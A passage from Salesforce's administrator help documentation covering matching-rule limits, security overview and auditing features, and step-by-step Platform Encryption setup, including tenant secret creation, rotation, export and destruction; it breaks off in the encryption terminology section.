(Field 1 OR Field 2) AND (Field 3 OR Field 4) AND (Field 5 OR Field 6) AND (Field 7 OR Field 8) ...it would be rewritten as (Field 1 AND Field 3 AND Field 5 Field AND 7) OR (Field 1 AND Field 3 AND Field 5 AND Field 8) OR (Field 1 AND Field 3 AND Field 6 AND Field 7) OR (Field 1 AND Field 3 AND Field 6 AND Field 8) OR (Field 1 AND Field 4 AND Field 5 AND Field 7) OR (Field 1 AND Field 4 AND Field 5 AND Field 8) OR (Field 1 AND Field 4 AND Field 6 AND Field 7) OR (Field 1 AND Field 4 AND Field 6 AND Field 8) OR (Field 2 AND Field 3 AND Field 5 AND Field 7) OR (Field 2 AND Field 3 AND Field 5 AND Field 8) OR (Field 2 AND Field 3 AND Field 6 AND Field 7) OR (Field 2 AND Field 3 AND Field 6 AND Field 8)OR (Field 2 AND Field 4 AND Field 5 AND Field 7) OR (Field 2 AND Field 4 AND Field 5 AND Field 8) OR (Field 2 AND Field 4 AND Field 6 AND Field 7) OR (Field 2 AND Field 4 AND Field 6 AND Field 8)

Although this matching rule is within the field limit, it exceeds the row limit of 10 when written in the standardized format, and therefore can't be saved. You need to refine the matching rule so it uses fewer OR operators within groupings.

SEE ALSO:

[Match Keys and Matching Rules](#page-721-0)

# **Security**

# Security Overview

Salesforce is built with security to protect your data and applications. You can also implement your own security scheme to reflect the structure and needs of your organization. Protecting your data is a joint responsibility between you and Salesforce. The Salesforce security features enable you to empower your users to do their jobs safely and efficiently.

Salesforce limits exposure of data to the users that act on it. Implement security controls that you think are appropriate for the sensitivity of your data. Your data is protected from unauthorized access from outside your company. Also safeguard it from inappropriate usage by your users.

For information about the various security components in Salesforce, see the following topics:

- **•** [Trust and Salesforce](#page-727-0)
- **•** [Security Infrastructure](#page-728-0)
- **•** [Auditing](#page-729-0)
- **•** [Platform Encryption](#page-729-1)
- **•** [Session Security](#page-752-0)
- **•** [User Authentication Overview](#page-762-0)
- **•** [Single Sign-on Overview](#page-762-1)
- **•** [Network-Based Security](#page-763-0)
- **•** [CAPTCHA Security for Data Exports](#page-763-1)
- **•** [My Domain](#page-780-0)
- **•** [About Identity Providers and Service Providers](#page-882-0)
- **•** [Passwords](#page-457-0)
- **•** [Securing Data Access](#page-471-0)

#### <span id="page-727-0"></span>SEE ALSO:

[Security Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)

# Trust and Salesforce

Trust starts with transparency. That's why Salesforce displays real-time information on system performance and security on the trust site at [http://trust.salesforce.com.](http://trust.salesforce.com) This site provides live data on system performance, alerts for current and recent phishing and malware attempts, and tips on best security practices for your organization.

The Security tab on the trust site includes valuable information that can help you to safeguard your company's data. In particular, phishing and malware are Internet scams on the rise.

Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords and credit card details by masquerading as a trustworthy entity in an electronic communication. Phishers often direct users to enter details at a fake website whose URL and look-and-feel are almost identical to the legitimate one. As the Salesforce community grows, it has become an increasingly appealing target for phishers. You will never get an email or a phone call from a Salesforce employee asking you to reveal a password, so you should refuse to reveal it to anyone. You can report any suspicious activities by clicking the **Report a Suspicious Email** link under the **Trust** tab at [http://trust.salesforce.com.](http://trust.salesforce.com)

Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.

# What Salesforce is Doing

Customer security is the foundation of customer success, so Salesforce will continue to implement the best possible practices and technologies in this area. Recent and ongoing actions include:

- Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.
- **•** Collaborating with leading security vendors and experts on specific threats.
- Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).
- **•** Reinforcing security education and tightening access policies within Salesforce.
- **•** Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.

# What Salesforce Recommends You Do

Salesforce is committed to setting the standards in software-as-a-service as an effective partner in customer security. So, in addition to internal efforts, Salesforce strongly recommends that customers implement the following changes to enhance security:

- Modify your Salesforce implementation to activate IP range restrictions. This will allow users to access Salesforce only from your corporate network or VPN. For more information, see [Setting Login Restrictions](#page-763-2) on page 758.
- Set session security restrictions to make spoofing more difficult. For more information, see [Modify Session Security Settings](#page-753-0) on page 748
- **•** Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.
- **•** Use security solutions from leading vendors such as Symantec to deploy spam filtering and malware protection.
- **•** Designate a security contact within your organization so that Salesforce can more effectively communicate with you. Contact your Salesforce representative with this information.
- **•** Consider using two-factor authentication techniques, such as RSA tokens, to restrict access to your network. For more information, see [Salesforce Two-Factor Authentication](#page-765-0) on page 760

<span id="page-728-0"></span>Salesforce has a Security Incident Response Team to respond to any security issues. To report a security incident or vulnerability to Salesforce, please contact [security@salesforce.com](mailto:security@salesforce.com). Describe the issue in detail, and the team will respond promptly.

# Security Infrastructure

One of the core features of a multi-tenant platform is the use of a single pool of computing resources to service the needs of many different customers. Salesforce protects your organization's data from all other customer organizations by using a unique organization identifier, which is associated with each user's session. Once you log in to your organization, your subsequent requests are associated with your organization, using this identifier.

Salesforce utilizes some of the most advanced technology for Internet security available today. When you access the application using a Salesforce-supported browser, Transport Layer Security (TLS) technology protects your information using both server authentication and Classic Encryption, ensuring that your data is safe, secure, and available only to registered users in your organization.

In addition, Salesforce is hosted in a secure server environment that uses a firewall and other advanced technology to prevent interference or access from outside intruders.

<span id="page-729-0"></span>Auditing features do not secure your organization by themselves, but these features provide information about usage of the system, which can be critical in diagnosing potential or real security issues. It is important that someone in your organization perform regular audits to detect potential abuse. The other security features provided by Salesforce are preventative. To verify that your system is actually secure, you should perform audits to monitor for unexpected changes or usage trends.

Auditing features include:

#### **Record Modification Fields**

All objects include fields to store the name of the user who created the record and who last modified the record. This provides some basic auditing information.

#### **Login History**

You can review a list of successful and failed login attempts to your organization for the past six months. See [Monitor Login History](#page-911-0) on page 906.

#### **Field History Tracking**

You can also enable auditing for individual fields, which will automatically track any changes in the values of selected fields. Although auditing is available for all custom objects, only some standard objects allow field-level auditing. See [Track Field History](#page-916-0) on page 911.

#### <span id="page-729-1"></span>**Setup Audit Trail**

Administrators can also view a Setup Audit Trail, which logs when modifications are made to your organization's configuration. See [Monitor Setup Changes](#page-913-0) on page 908.

# Platform Encryption

Platform Encryption gives your data a whole new layer of security while preserving critical platform functionality. The data you select is encrypted at rest using an advanced key derivation system. You can protect data at a more granular level than ever before, so that your company can confidently comply with privacy policies, regulatory requirements, and contractual obligations for handling private data.

#### IN THIS SECTION:

#### [Encrypt Fields and Files](#page-730-0)

To implement Platform Encryption in your organization, create a tenant secret and then specify the fields and files you want to encrypt, and designate users who can generate, rotate and archive your organization's keys.

#### [Manage Tenant Secrets and Keys](#page-733-0)

With Platform Encryption, you manage your own tenant secret, which is used to derive the keys that protect your data. After you create a unique tenant secret for your organization, you can rotate it, archive it, and share responsibility for it with other users.

#### [How Platform Encryption Works](#page-737-0)

Platform Encryption builds on the data encryption options that Salesforce offers out of the box. It enables you to encrypt the data stored in many standard and custom fields and in files and attachments. Data is encrypted at rest, not just when transmitted over a network, so it is protected even when other lines of defense have been compromised.

### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

# <span id="page-730-0"></span>Encrypt Fields and Files

To implement Platform Encryption in your organization, create a tenant secret and then specify the fields and files you want to encrypt, and designate users who can generate, rotate and archive your organization's keys.

IN THIS SECTION:

#### [Encrypt Fields](#page-730-1)

Select the fields you want to encrypt. When a field is encrypted, its value appears as asterisks to users who don't have permission to view it.

#### [Encrypt Files and Attachments](#page-731-0)

Encrypt files and attachments using Platform Encryption for another layer of data protection. When Platform Encryption is on, the body of each file or attachment is encrypted when it is uploaded.

#### [Turn Platform Encryption Off](#page-733-1)

<span id="page-730-1"></span>At some point you may need to disable Platform Encryption for fields, files, or both. When you turn off Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce if you need help with this.

### Encrypt Fields

Select the fields you want to encrypt. When a field is encrypted, its value appears as asterisks to users who don't have permission to view it.

Depending on the size of your organization, enabling a standard field for encryption can take a few minutes.

- **1.** Make sure that your organization has an active encryption key. If you're not sure, check with your administrator.
- **2.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **3.** Select **Enable Encrypted Standard Fields**.
- **4.** Select **Edit**.
- **5.** Select the fields to encrypt, and save your settings.

The automatic Platform Encryption validation service kicks off. If any of your organization's settings are blocking encryption, you will receive an email with instructions for fixing them.

Field values are automatically encrypted only in records created or updated after you've enabled encryption. Salesforce recommends updating existing records to ensure that their field values are encrypted. For example, if you encrypt the Description field on the Case object, use the Data Loader to update all case records. Contact Salesforce if you need help with this.

# EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

#### To enable encrypted fields:

**•** "Customize Application"



Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO:

[Which Fields Can I Encrypt?](#page-740-0) [What to Expect When You Encrypt Certain Fields](#page-749-0) [Data Loader](#page-637-0) [Automatic Validation for Platform Encryption](#page-743-0) [Back to Parent Topic](#page-730-0) [Which Fields Can I Encrypt?](#page-740-0) [What to Expect When You Encrypt Certain Fields](#page-749-0) [Data Loader](#page-637-0) [Automatic Validation for Platform Encryption](#page-743-0) [Back to Parent Topic](#page-730-0)

### <span id="page-731-0"></span>Encrypt Files and Attachments

Encrypt files and attachments using Platform Encryption for another layer of data protection. When Platform Encryption is on, the body of each file or attachment is encrypted when it is uploaded.

Note: Before you begin, make sure that your organization has an active encryption key; if you're not sure, check with your administrator.

You can encrypt these kinds of files:

- **•** Files attached to feeds.
- **•** Files attached to records.
- **•** Files in the Content, Libraries, and Files tabs (Chatter files, including file previews, and Salesforce CRM Content files).
- **•** Files managed with Salesforce Files Sync
- **•** Notes (Beta)

Some types of files and attachments can't be encrypted:

- **•** Chatter group and profile photos
- **•** Documents
- **•** Email attachments
- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** Select **Enable Encrypted Files and Attachments**.
- **3.** Click **Set Preferences**.
- $\mathbf{u}$ Important: Users with access to the file can work normally with it regardless of their encryption-specific permissions. Users who are logged into your organization and have read access can search and view the body content.

Users can continue to upload files and attachments per the usual file size limits. Any expansion of file sizes caused by encryption doesn't count against these limits.

#### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### USER PERMISSIONS

To view setup:

- **•** "View Setup and Configuration"
- To enable encrypted files:
- **•** "Customize Application"

Turning on file and attachment encryption affects new files and attachments. It does not automatically encrypt files and attachments that were already in Salesforce. To encrypt existing files, contact Salesforce.

To check whether a file or attachment is encrypted, look for the encryption indicator on the detail page of the file or attachment, or query the isEncrypted field on the ContentVersion object (for files) or on the Attachment object (for attachments).



#### **Here's what it looks like when a file is encrypted.**

Note: This information applies to Platform Encryption and not to Classic Encryption.  $\mathbb{Z}$ 

SEE ALSO:

[Automatic Validation for Platform Encryption](#page-743-0)

[Back to Parent Topic](#page-730-0)

[Automatic Validation for Platform Encryption](#page-743-0)

[Back to Parent Topic](#page-730-0)

### <span id="page-733-1"></span>Turn Platform Encryption Off

At some point you may need to disable Platform Encryption for fields, files, or both. When you turn off Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce if you need help with this.

- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** Clear the fields you want to make visible to users without the "View Encrypted Data" permission.
- **3.** To disable field encryption entirely, clear **Enable Encrypted Standard Fields**.
- **4.** To disable encryption for files, select **Disable Encrypted Files and Attachments**.

The limitations and special behaviors that apply to encrypted fields persist after encryption is disabled. The values can remain encrypted at rest and masked in some places. All previously encrypted files and attachments remain encrypted at rest.

Encrypted fields remain accessible after you disable encryption, as long as the key used to encrypt them has not been destroyed.

SEE ALSO:

<span id="page-733-0"></span>[Back to Parent Topic](#page-748-0) [Back to Parent Topic](#page-748-0)

# Manage Tenant Secrets and Keys

With Platform Encryption, you manage your own tenant secret, which is used to derive the keys that protect your data. After you create a unique tenant secret for your organization, you can rotate it, archive it, and share responsibility for it with other users.

Authorized users generate tenant secrets on demand from the Platform Encryption page. Authorized developers can generate them by coding a call to the TenantSecret object in the Salesforce API.

Data encryption keys are never shared across organizations or saved to any disk. Instead, they are derived on demand from a master secret and an organization-specific tenant secret and then cached on an application server.

#### IN THIS SECTION:

#### [Create a Tenant Secret](#page-734-0)

Create a unique tenant secret for your organization, then authorize specific people to use it to produce new data encryption keys.

#### [Rotate Your Platform Encryption Keys](#page-735-0)

Key rotation is the process of generating a new tenant secret and archiving the previously active one. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the derived data encryption keys.

#### [Export and Import a Tenant Secret](#page-736-0)

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and lator

Available in Salesforce Classic only.

#### USER PERMISSIONS

To view setup:

**•** "View Setup and Configuration"

To disable encrypttion:

**•** "Customize Application"

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### USER PERMISSIONS

To manage tenant secrets:

#### [Destroy A Tenant Secret](#page-736-1)

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

#### SEE ALSO:

[Which User Permissions Does Platform Encryption Require?](#page-744-0) [The TenantSecret Object](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/sforce_api_objects_tenantsecret.htm) [Back to Parent Topic](#page-730-0) [Which User Permissions Does Platform Encryption Require?](#page-744-0) [The TenantSecret Object](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/sforce_api_objects_tenantsecret.htm) [Back to Parent Topic](#page-730-0)

### <span id="page-734-0"></span>Create a Tenant Secret

Create a unique tenant secret for your organization, then authorize specific people to use it to produce new data encryption keys.

- **1.** Create your tenant secret.
	- **a.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
	- **b.** Click **Create Tenant Secret**.
- **2.** Assign the "Manage Encryption Keys" permission to people you trust to manage tenant secrets for your organization.

You can add this permission to a profile or a permission set: from Setup, enter *Profiles* or *Permission Sets* in the Quick Find box.

Note: Administrators have the "Manage Encryption Keys" permission enabled by default.

Note: This information applies to Platform Encryption and not to Classic Encryption.

SEE ALSO: [Permission Sets](#page-500-0) [Profiles](#page-474-0) [Permission Sets](#page-500-0) [Profiles](#page-474-0)

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

#### USER PERMISSIONS

To manage tenant secrets:

### <span id="page-735-0"></span>Rotate Your Platform Encryption Keys

Key rotation is the process of generating a new tenant secret and archiving the previously active one. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the derived data encryption keys.

Your key rotation is determined by your organization's security policies. You can rotate the tenant secret once every 24 hours in a production organization, and every four hours in a sandbox environment. Master secrets used in the key derivation function are rotated with each major Salesforce release. This has no impact on the customer keys or on encrypted data, until the tenant secret is rotated.

**1.** Check the statuses of keys in your organization from Setup by entering *Platform Encryption* in the Quick Find box, then selecting **Platform Encryption**. Keys can be active, archived, or destroyed.

#### **ACTIVE**

Can be used to encrypt and decrypt new or existing data.

#### **ARCHIVED**

Cannot encrypt new data. Can be used to decrypt data previously encrypted with this key when it was active.

#### **DESTROYED**

Cannot encrypt or decrypt data. Data encrypted with this key when it was active can no longer be decrypted.

**2.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.

#### **3.** Click **Generate New Tenant Secret**.

**4.** If you want to re-encrypt existing field values with a newly generated tenant secret, edit and save the encrypted fields using the Data Loader or another tool.

Get the data to update by exporting the objects via the API or by running a report that includes the record ID. This triggers the encryption service to encrypt the existing data again using the newest key.

Note: This information applies to Platform Encryption and not to Classic Encryption.

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

### USER PERMISSIONS

To manage tenant secrets:

### <span id="page-736-0"></span>Export and Import a Tenant Secret

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** In the table that lists your keys, find the tenant secret you want and click **Export**.
- **3.** Confirm your choice in the warning box, then save your exported file.

The file name is tenant-secret-org-<organization ID>-ver-<tenant secret version numer>.txt. For example, tenant-secret-org-00DD00000007eTR-ver-1.txt.

**4.** Note the specific version you're exporting, and give the exported file a meaningful name. Store the file in a safe location in case you need to import it back into your organization.



Note: Your exported tenant secret is itself encrypted.

**5.** To import your tenant secret again, click **Import** > **Choose File** and select your file. Make sure you're importing the correct version of the tenant secret.

<span id="page-736-1"></span>Note: This information applies to Platform Encryption and not to Classic Encryption.

### Destroy A Tenant Secret

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

- Note: If you create a sandbox organization from your production organization and then later destroy the tenant secret on your sandbox organization, the tenant secret continues to exist without change on the production organization.
- **1.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** From the table that lists your tenant secrets, go to the row that contains the one you want to destroy and click **Destroy**.
- **3.** A warning box appears. If this is the tenant secret you want to destroy:
	- **a.** Type in the text as shown.
	- **b.** Select the checkbox acknowledging that you're destroying a tenant secret.
	- **c.** Click **Destroy**.

Note: This information applies to Platform Encryption and not to Classic Encryption.

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and lator

Available in Salesforce Classic only.

### USER PERMISSIONS

To manage tenant secrets:

**•** "Manage Encryption Keys"

#### **EDITIONS**

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

#### USER PERMISSIONS

To manage tenant secrets:

# <span id="page-737-0"></span>How Platform Encryption Works

Platform Encryption builds on the data encryption options that Salesforce offers out of the box. It enables you to encrypt the data stored in many standard and custom fields and in files and attachments. Data is encrypted at rest, not just when transmitted over a network, so it is protected even when other lines of defense have been compromised.

Encrypting files, fields, and attachments has no effect on your organization's storage limits.



Note: This information applies to Platform Encryption and not to Classic Encryption.

#### IN THIS SECTION:

#### [Platform Encryption Best Practices](#page-738-0)

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

#### [Which Fields Can I Encrypt?](#page-740-0)

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Platform Encryption is on, users with the the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values (that is, the values are replaced with asterisks).

#### [Platform Encryption Terminology](#page-741-0)

Encryption has its own specialized vocabulary. To get the most out of your Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

#### [Behind the Scenes: The Platform Encryption Process](#page-742-0)

When users submit data, the application server looks for the organization-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

#### [Automatic Validation for Platform Encryption](#page-743-0)

When you turn on encryption, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or the normal operation of your Salesforce organization. For example, encryption is blocked if you try to encrypt fields used in criteria-based sharing rules.

#### [Which User Permissions Does Platform Encryption Require?](#page-744-0)

Assign permissions to your users according to their roles with regard to encryption. Some users will need the "View Encrypted Data" permission. Some will need other combinations of permissions in order to select data for encryption or work with encryption keys.

#### [How Do I Deploy Platform Encryption?](#page-746-0)

When you deploy Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Platform Encryption is enabled in the target organization.

#### [How Does Platform Encryption Work In a Sandbox?](#page-746-1)

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

#### [What's the Difference Between Classic Encryption and Platform Encryption?](#page-747-0)

Classic encryption lets you protect a special type of custom text fields, which you create for that purpose. With Platform Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Platform Encryption also supports person accounts, cases, search, workflow, approval processes, and other key Salesforce features.

#### [Platform Encryption Considerations](#page-748-0)

You can expect excellent data protection when using Platform Encryption, but keep these considerations in mind before enabling it.

### <span id="page-738-0"></span>Platform Encryption Best Practices

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

**1.** Define a threat model for your organization.

Walk through a formal threat modeling exercise to identify the threats that are most likely to affect your organization. Use your findings to create a data classification scheme, which can help you decide what data to encrypt.

- **2.** Encrypt only where necessary.
	- **•** Not all data is sensitive. Focus on information that requires encryption to meet your regulatory, security, compliance, and privacy requirements. Unnecessarily encrypting data impacts functionality and performance.

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic only.

- **•** Evaluate your data classification scheme early and work with stakeholders in security, compliance, and business IT departments to define requirements. Balance business-critical functionality against security and risk measures and challenge your assumptions periodically.
- **3.** Create a strategy early for backing up and archiving keys and data.

If your tenant secrets are destroyed, reimport them to access your data. You are solely responsible for making sure your data and tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed or misplaced tenant secrets.

- **4.** Understand that encryption applies to all users, regardless of their permissions.
	- **•** You control who reads encrypted field values in plaintext using the "View Encrypted Data" permission. However, the data stored in these fields is encrypted at rest, regardless of user permissions.
	- **•** Functional limitations are imposed on users who interact with encrypted data. Consider whether encryption can be applied to a portion of your business users and how this application affects other users interacting with the data.
- **5.** Read the Platform Encryption considerations and understand their implications on your organization.
	- Evaluate the impact of the considerations on your business solution and implementation.
	- **•** Test Platform Encryption in a sandbox environment before deploying to a production environment.
	- **•** Before enabling encryption, fix any violations that you uncover. For example, referencing encrypted fields in a SOQL WHERE clause triggers a violation. Similarly, if you reference encrypted fields in a SOQL ORDER BY clause, a violation occurs. In both cases, fix the violation by removing references to the encrypted fields.
- **6.** Analyze and test AppExchange apps before deploying them.
	- **•** If you use an app from the AppExchange, test how it interacts with encrypted data in your organization and evaluate whether its functionality is affected.
	- **•** If an app interacts with encrypted data that's stored outside of Salesforce, investigate how and where data processing occurs and how information is protected.
- **•** If you suspect Platform Encryption could affect the functionality of an app, ask the provider for help with evaluation. Also discuss any custom solutions that must be compatible with Platform Encryption.
- **•** Apps on the AppExchange that are built exclusively using Force.com inherit Platform Encryption capabilities and limitations.
- **7.** Platform Encryption is not a user authentication or authorization tool. Use field-level security settings, page layout settings, and validation rules, not Platform Encryption, to control which users can see which data. Make sure that a user inadvertently granted the View Encrypted Data permission would still see only appropriate data.

By default, any user can edit encrypted fields, even users without the "View Encrypted Data" permission.

**8.** Grant the "Manage Encryption Keys" user permission to authorized users only.

Users with the "Manage Encryption Keys" permission can generate, export, import, and destroy organization-specific keys. Monitor the key management activities of these users regularly with the setup audit trail.

**9.** Grant the "View Encrypted Data" user permission to authorized users only.

Grant the "View Encrypted Data" permission to users who must view encrypted fields in plaintext, including integration users who must read sensitive data in plaintext. Encrypted files are visible to all users who have access to the files, regardless of the "View Encrypted Data" permission.

**10.** Mass-encrypt your existing data.

Existing field and file data is not automatically encrypted when you turn on Platform Encryption. To encrypt existing field data, update the records associated with the field data. This action triggers encryption for these records so that your existing data is encrypted at rest. To encrypt existing files, contact Salesforce.

**11.** Avoid encrypting Currency, Number, Date, and Date/Time data.

You can often keep private, sensitive, or regulated data safe without encrypting associated Currency, Number, Date, and Date/Time fields. Encrypting these fields can have broad functional consequences across the platform, such as disruptions to roll-up summary reports, report timeframes, and calculations.

**12.** Communicate to your users about the impact of encryption.

Before you enable Platform Encryption in a production environment, inform users about how it affects your business solution. For example, share the information described in Platform Encryption considerations, where it's relevant to your business processes.

**13.** Use discretion when granting login access.

If a user with the "View Encrypted Data" permission grants login access to another user, the other user is able to view encrypted fields in plaintext.

**14.** Encrypt your data using the most current key.

When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted using previous keys. In this situation, Salesforce strongly recommends re-encrypting these fields using the latest key. Contact Salesforce for help with this.

SEE ALSO:

[Back to Parent Topic](#page-729-1) [Back to Parent Topic](#page-729-1)

### <span id="page-740-0"></span>Which Fields Can I Encrypt?

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Platform Encryption is on, users with the the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values (that is, the values are replaced with asterisks).

In either case, encrypted fields work normally throughout the Salesforce user interface, business processes, and APIs. (There are some exceptions; for example, encrypted fields can't be sorted.)

When you turn encryption on, existing field values aren't encrypted immediately. Values are encrypted only after they are touched. Contact Salesforce for help encrypting existing data.

### Encrypted Standard Fields

You can encrypt the contents of these standard field types.

- On the Account object:
	- **–** Account Name
- On the Contact object:
	- **–** Email
	- **–** Fax
	- **–** Home Phone
	- **–** Mailing Address (Encrypts only Mailing Street and Mailing City)
	- **–** Mobile
	- **–** Name (Encrypts First Name, Middle Name, and Last Name)
	- **–** Other Phone
	- **–** Phone
- **•** On the Case object:
	- **–** Subject
	- **–** Description
- **•** On Case Comments:
	- **–** Body

### Encrypted Custom Fields

You can encrypt the contents of these custom field types:

- **•** Email
- **•** Phone
- **•** Text
- **•** Text Area
- **•** Text Area (Long)
- **•** URL

### EDITIONS

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Important: Once a custom field is encrypted, you can't change the field type. For custom phone and email fields, you also can't **m** change the field format.

You can't use currently or previously encrypted custom fields in custom formula fields or criteria-based sharing rules.

You can't use Schema Builder to create an encrypted custom field.

Some custom fields can't be encrypted:

- **•** Fields that have the Unique or External ID attributes or include these attributes on previously encrypted custom fields
- **•** Fields that are used in custom formula fields
- **•** Fields on external data objects

Note: This information applies to Platform Encryption and not to Classic Encryption.

#### SEE ALSO:

[Encrypt Fields](#page-730-1) [Back to Parent Topic](#page-748-0) [Encrypt Fields](#page-730-1) [Back to Parent Topic](#page-748-0)

### <span id="page-741-0"></span>Platform Encryption Terminology

Encryption has its own specialized vocabulary. To get the most out of your Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

#### **Data Encryption**

The process of applying a cryptographic function to data that results in ciphertext. The platform encryption process uses symmetric key encryption and a 256-bit Advanced Encryption Standard (AES) algorithm using CBC mode, PKCS5 padding, and a randomized, 128-bit initialization vector (IV) to encrypt field-level data and files stored on the Salesforce platform. Both data encryption and decryption occur on the application servers.

#### **Data Encryption Keys**

Platform Encryption uses data encryption keys to encrypt and decrypt data. Data encryption keys are derived on a key derivation server using keying material split between a per-release master secret and an organization-specific tenant secret stored encrypted in the database as a part of your organization. The 256-bit derived keys exist in memory until evicted from the cache.

# **Encrypted Data at Rest**

Data that is encrypted when stored on disk. Salesforce supports encryption for fields stored in the database, documents stored in Files, Content Libraries, and Attachments, and archived data.

#### **Encryption Key Management**

